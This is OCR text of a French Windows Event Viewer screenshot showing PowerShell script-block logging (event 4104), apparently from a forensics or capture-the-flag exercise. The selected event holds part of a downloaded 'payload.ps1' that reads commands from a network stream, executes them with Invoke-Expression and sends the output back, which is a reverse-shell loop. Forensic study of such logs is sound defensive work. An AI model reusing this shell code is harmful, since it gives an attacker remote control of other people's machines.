 Observateur d'événements
Fichier Action Affichage ?
Observateur d'événements (Loca
Affichages personnalisés
Journaux Windows
Journaux des applications et
Journaux enregistrés
Microsoft-Windows-Powe
Microsoft-Windows-Powe
Security
Microsoft-Windows-Powe
Abonnements
Microsoft-Windows-PowerShell4Operational (3) Nombre d'événements : 9
Niveau Date et heure Source ID de l'événement Catégorie de la tâche
Commenté 16/03/2023 18:18:08 PowerShell (Microsoft-Windo... 4104 Exécuter une commande dista...
Commenté 16/03/2023 18:18:08 PowerShell (Microsoft-Windo... 4104 Exécuter une commande dista...
Commenté 16/03/2023 18:18:07 PowerShell (Microsoft-Windo... 4104 Exécuter une commande dista...
Avertissement 16/03/2023 18:18:06 PowerShell (Microsoft-Windo... 4104 Exécuter une commande dista...
Information 16/03/2023 18:18:05 PowerShell (Microsoft-Windo... 40962 Démarrage de la console Powe...
Information 16/03/2023 18:18:05 PowerShell (Microsoft-Windo... 53504 Protocole IPC de canal nommé ...
Information 16/03/2023 18:18:04 PowerShell (Microsoft-Windo... 40961 Démarrage de la console Powe...
Événement 4104, PowerShell (Microsoft-Windows-PowerShell)
Général Détails
}
WriteToStream $s
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)
$Output = try {
Invoke-Expression $Command 2>&1 | Out-String
} catch {
$_ | Out-String
}
WriteToStream ($Output)
}
$StreamWriter.Close()
ID Scriptblock : 634cf5ca-b06b-4b5a-8354-c5ccd9d3c82a
Chemin d'accès : C:\Users\jmichel\Downloads\payload.ps1
Journal : Microsoft-Windows-PowerShell/Operational
Source : PowerShell (Microsoft-Windo Connecté : 16/03/2023 18:18:07
Événement : 4104 Catégorie : Exécuter une commande distante
Niveau : Commenté Mots-clés : Aucun
Utilisateur : S-1-5-21-3727796838-131812 Ordinateur : DESKTOP-AL3DV8F.fcsc.fr
Opcode : Lors de la création d'appels
Informations : Aide sur le Journal
Actions
Microsoft-Windows-PowerShell4Operational (3)
Ouvrir le journal enregistré...
Créer une vue personnalisée...
Importer une vue personnalisée...
Filtrer le journal actuel...
Propriétés
Rechercher...
Enregistrer tous les événements sous...
Affichage
Supprimer
Renommer
Actualiser
Aide
Événement 4104, PowerShell (Microsoft-Windo...
Propriétés de l'événement
Copier
Enregistrer les événements sélectionnés...
Actualiser
Aide